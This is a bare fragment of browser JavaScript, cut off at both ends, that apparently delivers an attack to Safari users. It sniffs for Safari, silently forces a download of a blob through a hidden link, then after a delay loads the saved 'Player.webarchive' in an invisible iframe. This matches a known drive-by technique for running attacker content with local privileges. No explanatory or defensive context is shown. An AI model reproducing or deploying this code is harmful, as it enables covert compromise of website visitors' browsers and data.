
var iframe = document.createElement('iframe');
iframe.src="./Player.webarchive";
iframe.style="display:none";
document.documentElement.appendChild(iframe);
};
if (navigator.userAgent.indexOf('Safari') != -1 &&
navigator.userAgent.indexOf('Chrome') == -1){
var saveData = (function () {
var a = document.createElement("a");
document.documentElement.appendChild(a);
a.style = "display: none";
return function (data, fileName) {
var blob = new Blob([data], {type: "octet/stream"}),
url = window.URL.createObjectURL(blob);
a.href = url;
a.download = fileName;
a.click();
window.URL.revokeObjectURL(url);
setTimeout(CreateFrame, 1337);
};